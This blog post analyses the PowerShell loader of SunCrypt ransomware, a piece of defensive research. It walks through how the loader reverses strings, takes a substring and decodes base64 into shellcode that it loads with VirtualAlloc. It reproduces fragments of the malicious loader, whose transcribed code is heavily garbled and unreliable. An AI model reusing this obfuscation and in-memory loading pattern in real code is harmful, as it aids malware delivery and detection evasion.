## SunCrypt, PowerShell obfuscation, shellcode and more yara

() pcsxcetrasupport3.wordpress.com/2021/03/28/suncrypt-powershell-obfuscation-shellcode-and-more-yara/

View all posts by pcsxcetrasupport3  $\rightarrow$ 

March 28, 2021

This didn't start as a blog post. It started as a conversation with Hari Charan @grep\_security about something they were looking at called SunCrypt ransomware.

Looking up the name I ran across a couple of interesting blog post, one by Sapphire <u>here</u> and one by Acronis <u>here</u>. Seeing that this was obfuscated PowerShell it peaked my interest.

Searching for some samples to work with also revealed that you can do a tag search on tri.age of "family: suncrypt" (without the space)

| € → C Q # 1%     | ge/s7q=family%34aunoypt                       |                                                                                                    |                     |                               | 🔅 🔹 🛊 😝 🗉     |
|------------------|-----------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------|-------------------------------|---------------|
| Triage Submit    | Researcher Reports                            |                                                                                                    | l l                 | Search 🗨 🖶 🤇                  | 🗛 🛓 🗈 🌺       |
|                  |                                               |                                                                                                    | Search              | My Samples All Public Samples | Submit Sample |
| familysuncypt    |                                               |                                                                                                    |                     |                               | Q             |
| Created          | Flename                                       | Taga                                                                                                    |                     | Status/Score                  | \$94A256      |
| 08-03-2021 08:36 | leadpel.zip                                   | savery and the second second s |                     |                               | 8754736       |
| 24-12-2020 11:17 | be156ex3d3c2d61721ae96d8330e6538759C253248de5 | suborgit ransomeane                                                                                                    | spyware             | 10                            | belffee.      |
| 10-12-2020 14:37 | 3%e9%ee4a45x3x39644669x9346462527319626293    | suborget Gradmane                                                                                                    | lipyware            | static_analysis               | 3f6e896       |
| 07-30-2020 23:06 | SunCryptani                                   | subcrigit persistence                                                                                                    | ransomware spyware  | 10                            | 635468- D     |
| 05-10-2020 08:48 | 63ba6c8b8b1c60ox9f1a0c7v4a4c51a2x56883063509e | suncryst persistence                                                                                                    | ransomware spyware  |                               | 635468-       |
| 01-10-2020-09-43 | 63ta46m80t1c60xt9f3a0c7v4a4c51a2x56883963509e | subcrigit persistence                                                                                                    | ramomware spyware   | 10                            | 635460-       |
| 13-09-2020 15:35 | C 3090454560450446345562946046663943          | solonget persistence                                                                                                    | taurouwate stolwate |                               | 38986-FF.     |

The PowerShell loader we are going to use here is the one from the Acronis blog post with a hash of MD5: d87fcd8d2bf450b0056a151e9a116f72. There are multiple copies on <u>https://app.any.run/submissions/</u> for that hash. There are 3 copies on Tri.age <u>here</u>.

Hari Charan @grep\_security also pointed me to a couple of open source yara rules to search for the PowerShell loaders.

This one appears as though it will search for the ransomware binary <u>here</u> and this one will search for the PowerShell script <u>here</u>.

Let's take a look at some of the encoding.

| 27416 | Phone Aline Verse Web 100 - 100 - 10 |
|-------|----------------------------------------------------------------------------------------------------|
| 07410 | Provide Analysis of the second state of the second second se                                                                                                    |
| 0/41/ | Teven SUCEDENTIAL CONTRACTORS                                                                                                    |
|       |                                                                                                    |
|       |                                                                                                    |
|       | WF4FTDAAKA FBSCIAADCFML2QLWJDIDJ/WEJGMUDIJJIMAWEIWFFTLFJQLJDJUWDJJJJU HAWEIGFTGFTGEDECCSVEIAAF/IAWDDLGDAAJDLWDLWDWFAWDGFTLGWCFTGYDDGFTLCBWLCBWJI                                                                                                    |
|       | REFERENANCIALSTRICAAAKSINAODITRISTISSAGOITRISTISSAGOITRISTISSAGOITRISTISTISSAGOITRISTISTISSAGOITRISTISTISSAGOITRISTISTISSAGOITRISTISTISSAGOITRISTISSAGOITRISTAGOITRISTISSAGOITRISTISSAGOITRISTISSAGOITRISTISSAGOITRISTISSAGOITRISTAGOITRIST                                                                                                    |
|       | VJIXAUNAAEVEIZNEIAgHBWIGGZNIIPINAENEIJFEISFIIEFEIAAGZgAAwIDED <sup>7</sup> DY+iVNcyAB8N//v/WoOSEIBINABWEI9FE4// <sup>7</sup> f1p#fHJCEQ6001EQ0imhfVLm8EPewImmfVLCAAP8fuBPgAEc7D4K11Jf7DAAw//WegN001Af7D8H12830                                                                                                    |
|       | ANNO/SLORENBJAG+VETY3+gCSYG/VEIAADW/SGBNOWEDgfVIABEDAAA//E4BCREBEDTLOBEDWIRKFTLCAADEDWIRKFTLCAAD |
|       | /SygREABLITICSTEWImxTTLCAAPSPuAAAdsm8DpA594000A5991AAAdsm8DpA594000A5394000A519F11AEAPE+AAg33gxX01Ix#RLC#RJyeRJyERJi&01g+gEA010001430119ACNt19F11                                                                                                    |
|       | ARgXE+AAEg3g0X0i0XVi4FWVDgQVL6eTLHAwzhFCqReTJyDsDggTLieRLieRJigRLCC7Dy+iVBACCMMx8//+je6Ng8gAAgCMb0619F719FUTWJBwAQGDERLCRQJCfTL6ACMygFDgQVL6eTLHAwzhFCqReTJyDsDggTLieRLieRJigRLCC7Dy+iVBACCMMx8//+je6Ng8gAAgCMb0619F719FUTWJBwAQGDERLCRQJCfTL6ACMygFDgQVL6eTLHAwzhFCqReTJyDsDggTLieRLieRJigRLCC7Dy+iVBACCMMx8//+je6Ng8gAAgCMb0619F719FUTWJBwAQGDERLCRQJCfTL6ACMygFDgQVL6eTLHAwzhFCqReTJyDsDggTLieRLieRJigRLCC7Dy+iVBACCMMx8//+je6Ng8gAAgCMb0619F719FUTWJBwAQGDERLCRQJCfTL6ACMygFDgQVL6eTLHAwzhFCqReTJyDsDggTLieRLieRJigRLCC7Dy+iVBACCMMx8//+je6Ng8gAAgCMb0619F719FUTWJBwAQGDERLCRQJCfTL6ACMygFDgQVL6eTLHAwzhFCqReTJyDsDgQTLieRLieRJigRLCC7Dy+iVBACCMMx8//+je6Ng8gAAgCMb0619F719FUTWJBwAQGDERLCRQJCfTL6ACMygFDgQVL6eTLHAwzhFCqReTJyDsDgQTLieRLieRJigRLCC7Dy+iVBACCMMx8//+je6Ng8gAAgCMb0619F719FUTWJBWAQGDERLCRQJCfTL6ACMygFDgQVL6eTLHAWzhFCqReTJyDsDgQTLieRLieRJigRLCC7Dy+iVBACCMMx8//+je6Ng8gAAgCMb0619F719FUTWJBWAQGDERLCRQJCfTL6ACMygFDgQVL6eTLHAWzhFCqReTJyDsDgQTLieRLieRJigRLCC7Dy+iVBACCMMx8//+je6Ng8gAAgCMb0619F719FUTWJBWAQGDERLCRQJCfTL6ACMygFDgQVL6eTLHAWzhFCqReTJyDsDgQTLieRLieRJigRLCC7Dy+iVBACCMMx8//+je6Ng8gAAgCMb0619F719FUTWJBWAQGDERLCRQJCfTL6ACMygFDgQVL6eTLHAWzhFCqReTJyDsDgQTLieRLieRJigRLCC7Dy+iVBACCMMx8//+je6Ng8gAAgCMb0619F719FUTWJBWAQGDERLCRQJCfTL6ACMygFDgQVL6eTLHAWzhFCqReTJyDsDgQTLieRLieRJigRLCC7Dy+iVBACCMMx8//+je6Ng8gAAgCMb0619F719FUTWJBWAQGDERLCRQJCfTL6ACMygFDgQUFDgQUFDgQUFDgQUFDgQUFDgQUFDgQUFDgQ                                                                                                    |
|       | VLGeOBI BNEVARDNECHYTONUI LAREVBI BNYAEVBORT PUOTLCAVEREVEVARDCAALVBOVKI / AGGJOBERJYTNCAAALTDEAAATTDEAAATENAAATE×AAG33gSXVIBBRAEKI i c301BRVEPAETLI FRLAMMAKTNEBAAMENGKK3/QSDRIVGOKVIBBRAEKI i c30                                                                                                    |
|       | (BRVT PANTL IFRLINGXYN2BAAMsOGXX)/(SARNEWJG1PV/PVLIFRLCCSDvfTL8FRLCAABTw9Pg807gfTL8FRLiFRJC2+Pv48xC0AAb8GP0xF28C4K0x1d8RGE0sF287yWkxWPbRGL8sF2M7Wkx05A                                                                                                    |
|       | ROXWYF28RwWkxAgcROHOwF2ceGKKxyVcROHOxF2eCDXkxiJcROnwF2NTAXkxk9bROHovF2ND9WKxMxbBcDef73CSDef7L5fRL5fVJXADNA/VtIONtIAAvOWIcGON11FINA/Nt11Ft11F11/Ft1/F112Ft12A44g                                                                                                    |
|       | toDA61N1AsX204s+osv1V',',','RightToleft')   ForKach (\$ ,value)) -join '')                                                                                                    |
| 87418 |                                                                                                    |
| 87419 |                                                                                                    |
| 87420 | Succession Laterative - Xeen Table Value Table Value                                                                                                    |
| 87421 | addresses obmediated) - weather and a                                                                                                    |
| 87477 | Resources and the second second s                                                                                                    |
| 01444 |                                                                                                    |
|       | The second second                                                                                                    |
|       | 00000000000000000000000000000000000000                                                                                                    |
|       | EDIXAQUINTERNALON/ NUMBER / FURTHERNOUNDED NON DOUD NOT DOUDER DE DE DE DE DE DE DE DE DE DE DE DE DE                                                                                                    |
|       | GRepoxxtriclP/GpGweloxxtrallP4PD0AcAArD/VgLJRTyRETBgakcLBRCLGAj/cPCLBRD/cCD/VTyDRECWEDDEDERGEDMAAAAIP+IT+ItHEItJIIICItFEItACItHEItJIIICItFEItACItHEItJIIICItFEItACItHEItJIIICItFEItACItHEItJIIICItFEItACItHEItJIIICItFEItACItHEItJIIICItFEItACItHEItJIIICItFEItACItHEItJIIICItFEItACItHEItJIIICItFEItACItHEItJIICItFEItACItHEItJIICItFEItACItHEItJIICItFEItACItHEItJIICItFEITACItHEItJIICItFEITACItHEItJIICItFEITACItHEItJIICItFEITACItHEItJIICItFEITACItHEItJIICItFEITACItHEItJIICItFEITACItHEItJIICItFEITACITHEITJIICITFEITACITHEITJIICITE                                                                                                    |
|       | JIDEINHUMMINA EmLAGILGANGCFIEYGWDFANHAUUHHDFIOEPCIEACIENCIEJICEINIIN/P91/IEFCP9WI0jGFf//WYnJVIWJTIMEADAAINIIACDIAAAgJ0GAHUIIOWOEHODAADGREBuskOxdMIPFHTGREBAskKODMIP917GREIKKKXDMI                                                                                                    |
|       | F-GEGREKANKKyVsIF4N:GReJynKXjdHIF5N:GReVhsKOBeNIF51HGReh1xKKyJcIFF1HGRef1xKKAAHIF7DGRdFynKXBesIF01TGRdR1xKVVYcIF1mcGRdBnKKVTHIF2N:GRdpvxKKbHT2F3HGRdpvxKKbHT2F3HGRdpvxKKbHT2F3HGRdpvxKKbHT2F3HGRdpvxKKbHT2F3HGRdpvxKKbHT2F3HGRdpvxKKbHT2F3HGRdpvxKKbHT2F3HGRdpvxKKbHT2F3HGRdpvxKKbHT2F3HGRdpvxKkbHT2F3HGRdpvxKkbHT2F3HT4F3HF3HT4F3HF3HF3HT3F3HT4F3HF3HF3HF3HF3HF3HF3HF3HT3F3HT3                                                                                                    |
|       | GR-TypictObeIPw3/GRetVikkxOtREPw3LGRetVikkxOTREPw3LGRetVikkxOtREPw3LGRetVikkxOtREPw3LGRetVikk                                                                                                    |
|       | QEDBTAABQ/10110Wgj00gzBQAAD99VC11Ph11PvFDo1w0AAPD/VgLJKTyKRaRgj00wD99VDPD/VgLJKaCLRRCLQBLJKtxqR12Fc9///1D/dfz/V3CPvRgLqR2AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA                                                                                                    |
|       | QL0ATL0AC00X8cs6DfaAAdDLBRC/cBj/VFxQ/1WgbcBL3ZoEaAAwAACLBRCLQALLQFEAULFFELtACP9wRPWhIPEEttHEIIBIGEEAAwAACLBRCLQALLQFEAULFFELtACP9wRPWhIPEEttHEIIBIGEEAAwAACLBRCLQALLQFEAULFFELtACP9wRPWhIPEEttHEIIBIGEEAAwAACLBRCLQALLQFEAULFFELtACP9wRPWhIPEEttHEIIBIGEEAAwAACLBRCLQALLQFEAULFFELtACP9wRPWhIPEEttHEIIBIGEEAAwAACLBRCLQALLQFEAULFFELtACP9wRPWhIPEEttHEIIBIGEEAAwAACLBRCLQALLQFEAULFFELtACP9wRPWhIPEEttHEIIBIGEEAAwAACLBRCLQALLQFEAULFFELtACP9wRPWhIPEEttHEIIBIGEEAAwAACLBRCLQALLQFEAULFFELTACP9wRPWhIPEEttHEIIBIGEEAAwAACLBRCLQALLQFEAULFFELTACP9wRPWhIPEEttHEIIBIGEEAAwAACLBRCLQALLQFEAULFFELTACP9wRPWhIPEEttHEIIBIGEEAAwAACLBRCLQALLQFEAULFFELTACP9wRPWhIPEEttHEIIBIGEEAAwAACLBRCLQALLQFEAULFFELTACP9wRPWhIPEEttHEIIBIGEEAAwAACLBRCLQALLQFEAULFFELTACP9wRPWhIPEEttHEIIBIGEEAAwAACLBRCLQALLQFEAULFFELTACP9wRPWhIPEEttHEIIBIGEEAAwAACLBRCLQALLQFEAULFFELTACP9wRPWhIPEEttHEIIBIGEEAAwAACLBRCLQALLQFEAULFFELTACP9wRPWhIPEEttHEIIBIGEEAAwAACLBRCLQALLQFEAULFFELTACP9wRPWhIPEEttHEIIBIGEEAAwAACLBRCLQALLQFEAULFFELTACP9wRPWhIPEEttHEIIBIGEEAAwAACLBRCLQALLQFEAUFFECHTHEIIBIGEEAAWAACLBRCLQALLQFEAUFFETTHFEITACP9wRPWhIPEEttHEIIBIGEEAAWAACLBRCLQALLQFEAUFFETTHFEITHEIIBIGEEAAWAACLBRCLQALLQFEAUFFETTHFEITHFEITHEIIBIGEEAAWAACLBRCLQALLQFEAUFFETTHFEITHFEITHFEITHEIIBIGEEAAWAACLBRCLQALLQFEAUFFETTHFEITHFEITHFEITHFEITHFEITHFETTHFEITHFEI                                                                                                    |
|       | SCHWARRELEARCLQALLTHCLQDBJQSDe1GoExAAwAACLARCLQALLQFHAUGoA/1Weg8QQ100QG3ggANUF62gAAACLARCLQAj/eFBLARCLQALFHEItACLENEItJCA+3BRBHNAgY1UWrg3X8AoHHiOX8Q11F/1t                                                                                                    |
|       | PETEACA+3QAY58fxs0NEF/CILT35/dAEQa0XERIENEIEJEIEV#ANBOABRA0XERIENEIEJIIEV#ANBOAgx8GYBAACDxAarseoBFlAEAAAAavA+PVF7//4EFlmeOVTvsUVEFCIENCIEJEIIBIEPCIEABA+3AD1N#QAAdAQuv08/i0UIi0AEi00                                                                                                    |
|       | <pre>:lokgA0g8100110g1100110A1gThgRgAAdAgs6orDtLDVJgYPwxpb'.dubstring(16, 2000)</pre>                                                                                                    |
| 07423 |                                                                                                    |
| 87424 | <pre>@Punction MrvHEnPYxvNPFaulUtg8q() (</pre>                                                                                                    |
| 87425 | return (([repex]::Natches)                                                                                                    |
|       | **************************************                                                                                                    |
|       | RJaGWapOSFIoTYma(XUIah)FloBeRJaGWomJFIoTYJiaCXUIahIMopdRJaGWapGFIoTYMaRDUIahIAoRdRJaGWomOFIoTYMaRDUIahIAoRdRJaGWomOFIoTYMaRDUIahIAoRdRJaGWomOFIoTYMaRDUIahIAoRdRJaGWomOFIoTYMaRDUIahIAoRdRJaGWomOFIoTYMARDUIAhIAoRdRJaGWomOFIoTYMARDUIAhIAoRdRJaGWomOFIoTYMARDUIAhIAoRdRJaGWomOFIoTYMARDUIAhIAoRdRJaGWomOFIoTYMARDUIAhIAoRdRJaGWomOFIoTYMARDUIAhIAoRdRJaGWomOFIoTYMARDUIAhIAoRdRJaGWomOFIoTYMARDUIAhIAoRdRJaGWomOFIoTYMARDUIAhIAoRdRJaGWomOFIoTYMARDUIAhIAoRdRJaGWomOFIoTYMARDUIAhIAoRdRJaGWomOFIoTYMARDUIAhIAoRdRJAGWomOFIoTYMARDUIAhIAoRdRJAGWomOFIoTYMARDUIAhIAoRdRJAGWomOFIoTYMARDUIAhIAoRdRJAGWomOFIoTYMARDUIAhIAORdRJAGWomOFIOTYMARDUIAhIAORdRJAGWOMOFIOTYMARDUIAhIAORdRJAGWOMOFIOTYMARDUIAhIAORdRJAGWOMOFIOTYMARDUIAhIAORdRJAGWOMOFIOTYMARDUIAhIAORdRJAGWOMOFIOTYMARDUIAhIAORdRJAGWOMOFIOTYMARDUIAhIAORdRJAGWOMOFIOTYMARDUIAhIAORdRJAGWOMOFIOTYMARDUIAhIAORdRJAGWOMOFIOTYMARDUIAhIAORdRJAGWOMOFIOTYMARDUIAhIAORdRJAGWOMOFIOTYMARDUIAhIAORdRJAGWOMOFIOTYMARDUIAHIAORD                                                                                                    |
|       | /DaAdax1+F57D00HvFvf8++oF18fdJC/8A77D18//+D84X3/w77D18//+zH68X3/W77D18//+zH68X3/W78X3/W78X3/W78X3/W78X3/W78X3/W78X3/W78X3/W78X3/W78X3/W78X3/W78X3/W78X3/W78X3/W78X3/W78X3/W78X3/W78X3/W78X3/W78X3/W78X3/W78X3/W78X3/W78X3/W78X3/W78X3/W78X3/W78X3/W78X3/W78X3/W78X3/W78X3/W78X3/W78X3                                                                                                    |
|       | WCN+CH/V/bio198++CH//V/bio198++CH//V/bio198+CH/V/bio198+CH                                                                                                    |
|       | / OTE (BON) 100 AND AND INVESTIGATION OF AND AND AND AND AND AND AND AND AND AND                                                                                                    |
|       | 1 # 10 P P C T MARKAN 1 / / Exc (A / D T M ) = 10 P P A / MTB P A 1 P P A / MTB P A 1 P P A / MTB P A 1 P P A / MTB P A 1 P P A / MTB P A 1 P P A / MTB P A 1 P P A / MTB P A 1 P P A / MTB P A 1 P P A / MTB P A 1 P P A / MTB P A 1 P P A / MTB P A 1 P P A / MTB P A 1 P P A / MTB P A / MTB P A / MT |
|       |                                                                                                    |
|       | www.united.com/particularity.com/com/com/com/com/com/com/com/com/com/                                                                                                    |
|       | tale 11                                                                                                    |
| 07476 | Joan - V                                                                                                    |
| 07420 |                                                                                                    |
| 87428 | The Andrew YA THE REPUBLIC WAT                                                                                                    |
| 07420 | permites in a second second se |
| 07429 | (BARTER) (International Annual Control of the Control of Control of Control o |
| 87430 | [Bytel])StopctmentBryympthspe = [System.convert][[frombasecestring((-join(SuptroceotopicAs)moroy], SquermentIntvertorJa, Scawvrck]Btbrzonymstol])]                                                                                                    |
| 87431 |                                                                                                    |
| _     |                                                                                                    |
|       |                                                                                                    |
| 01440 | Anulus a farmer and farmer a second of                                                                                                    |
| 87429 |                                                                                                    |
| 87430 | <pre>[Byte[] \$PDpGtHbMfBYyydUPtnJpo = [System.Convert]::FromBase64String((-join(\$uqGLGObOtOpLlAjnorOyj,\$qdKZNMeMIfBzVotiCTJja,\$CaWvFCXjlWtBFZKHyhJDI)))</pre>                                                                                                    |
| 87431 |                                                                                                    |

If we look at this part it takes 3 values , assembles them , then it base64 decodes to byte.

But it will also do something to the strings before it reassembles them.



We can see the first string is redirected to a function that will read right to left , basically just reverse the string.

| 87420 | <pre>\$uqGLGObOtOpLlAjnorOyj = XhugwJBDOzIVNXcLVIQYZ</pre>                                                  |
|-------|----------------------------------------------------------------------------------------------------|
| 87421 |                                                                                                    |
| 87422 | SqdKZNMeMIfBzVotiCTJja -                                                                                    |
|       | 'XtYGkDGqHUADsqtlwG/GRcFkxkXCdcZFw2zGRcRlxkXFSMZFxmHGRcduxkXIZMZFyWzGRcplxkXLQcZFzADGRdBWxkXRacZF0nLGRdN0x  |
|       | obggAAFD/VQiJReRgAP9V7FmJRfiDffgAdQczwOm8AAAAi0X4iUXoi0Xoi034A0g8iU3wakBoADAAAItF8ItAUEBQagD/VeSDxBCJRfyDf  |
|       | EDIXAdQQzwotNi0X8K0X4iUXg/3Xg/3X86Pn6//9ZWYXAdQQzwosvi0UQi038iUgYi0UUK0X4iUX0i0X0A0X8iUX0i0UUULtFDFCLRRhQi  |
|       | GReb0xkXrZcZF7GPGRe10xkXuAI1F4FDoSAcAAFD/VQiJRfyNRfBQakCLRRCLQAj/cFCLRRD/cCD/VfyDxBCFwHUEM8DrMGShMAAAAI1F+  |
|       | JIDTINHUFM8BA6zmLRQiLQAhqCFlryQWDfAh8AHUEM8DrIotFCItACItNCItJICtINIlN/P91/ItFCP9wI0jG+f//WVnJw1WL7IHskAAAA  |
|       | F+GzGRfkAxkXqVsZF4WnGReJyxkXidMZF5HXGReVhxkXmbMZF51HGReh1xkXpZcZF6nLGRet5xkXsAMZF0FbGRdFpxkXScsZF03TGRdR1x  |
|       | GRcJyxkXDZcZFxG7GRcV0xkXGUMZFx3LGRchvxkXJY8ZFymXGRctzxkXMc8ZFzQDGRaRaxkW1d8ZFp1XGRaduxkWobcZFgWHGRapwxkWrV  |
|       | Q6EMFAABQ/1UIiUWQjUXQUOqzBQAAUP9VCIlFnIfvFDoIwUAAFD/VQiJRYyNRaRQjUXwUP9VDFD/VQiJRaCLRRCLQBiJRfxqHI2FcP///   |
|       | Qi0AIi0A000X8cz6DfaAAdDiLRRD/cBj/VYxQ/1WghcB1J20EaAAwAACLRRCLQAiLQFBAUItFEItACP9wNP9VnIPEEItNEIlBIGOEaAAwA  |
|       | 8CHwAdRGLRRCLQAiLTRCLQDSJOSDrIGOE&AAwAACLRRCLQAiLQFBAUGoA/1Wcg8QQi0000iUEgi0UQg3ggAHUF6ZgAAACLRRCLQAi/cFSLR |
|       | FEITACA+3QAY5Rfxz0WtF/CiLTZj/dAEQa0X8KItNEItJEItVmANMAhRRa0X8KItNEItJIItVmANMAgxR6GYBAACDxAzrscdFlaEAAAAzw  |
|       | Ii0kQA0q8i0UIiUqIi0UIi0AIqThQRQAAdAQzGoYDtLDVJQYPwxpb'. Substring(16, 2000)                                 |
| 87423 |                                                                                                    |
| 87424 | - Function MrvBEnPYxvNPFaulUtQSg() {                                                                        |
| 87425 | return (([regex]::Matches(                                                                                  |
|       | '==wwJzerLi464XUiAsI+FtoCrzerJiBQLyfrLuAdAXYWZ9//9XL6Q9//9TchNCF0F14//3PxFxYiml8MoHN8FtIDEP4//3fNoD1//3PxF  |
|       | RJaGWspG5FloZYxmaiXUimhFZqBeRJaGWuom3FloZYJjacXUimh1MqpdRJaGWspG2FloZYVmaWXUimh1bqRdRJaGWypm0FloZYVmaQXUim  |
|       | fDaAdAX1+F57D00HwFyfR++gF1RfdJC/KA77DZ9//+DH64X3/w77DZ9//+zH68X3/MUUIABEDFt1+FhYAEoIDNtIAAvGQAPDCF1IQAhQRL  |

If we Look at the second string it is getting a substring of what is there starting at index 16 and taking 2000 characters.



The encoded string is actually 2032 characters long before we get the substring.

The final string is is just another reverse string.

Then we just have a long base 64 string after reassembling the pieces.



Remember we still have to convert this to byte and it will get loaded into memory using VirtualAlloc.

